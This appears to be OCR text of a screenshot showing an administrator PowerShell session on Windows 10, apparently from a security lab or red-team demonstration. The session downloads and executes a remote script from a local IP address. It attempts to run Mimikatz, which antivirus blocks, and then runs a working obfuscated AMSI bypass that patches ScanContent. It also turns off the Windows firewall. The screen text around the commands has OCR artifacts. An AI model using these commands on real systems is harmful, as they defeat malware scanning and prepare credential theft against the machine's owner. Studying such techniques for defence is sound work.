 Recycle Bi
Tools
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32>  iex(iwr http://192.168.179.129/please -useb)
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32>
PS C:\Windows\system32> invoke-mimikatz
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Windows\system32> class TrollAMSI{static [int] M([string]$sleepy, [string]$sleeper){return 1}}
PS C:\Windows\system32> [System.Runtime.InteropServices.Marshal]::Copy(@([System.Runtime.InteropServices.Marshal]::ReadI
ntPtr([long]([TrollAMSI].GetMethods() | Where-Object Name -eq 'M').MethodHandle.Value + [long]8)),0, [long]([Ref].Assemb
ly.GetType('System.Ma'+'nag'+'eme'+'nt.Autom'+'ation.A'+'ms'+'iU'+'ti'+'ls').GetMethods('N'+'onPu'+'blic,st'+'at'+'ic')
| Where-Object Name -eq ScanContent).MethodHandle.Value + [long]8,1);
PS C:\Windows\system32> invoke-mimikatz
invoke-mimikatz : The term 'invoke-mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
system32>  netsh advfirewall set allprofiles state off
system32>
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
8:41 PM